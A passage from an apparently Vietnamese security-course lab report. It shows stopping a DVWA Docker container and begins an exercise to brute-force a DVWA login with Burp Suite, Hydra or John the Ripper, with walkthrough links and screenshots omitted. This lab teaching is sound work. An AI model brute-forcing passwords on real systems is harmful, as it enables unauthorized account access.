

- Sau khi hoàn thành bài thực hành dừng container DVWA

docker container ls

docker stop &lt;container name&gt;



Câu 2: Tấn công dò mật khẩu trên DVWA

2.1. Tham khảo các tài liệu đính kèm để thực hiện tấn công dò mật khẩu (Brute force attacks)

của một tài khoản trên DVWA (security ở mức độ low) sử dụng công cụ Burp Suite (hoặc

Hydra, John The Ripper, v.v.).

https://bughacking.com/dvwa-ultimate-guide-first-steps-and-walkthrough/#Brute_Force

https://www.youtube.com/watch?v=SWzxoK6DAE4&amp;list=PLHUKi1UlEgOJLPSFZaFKMoexpM6qhOb4Q&amp;index=2

<https://github.com/mrudnitsky/dvwa-guide-2019/blob/master/low/Challenge%2001:%20Brute%20Force.md>

Vào Burp Suite







vào trang lấy DVWA





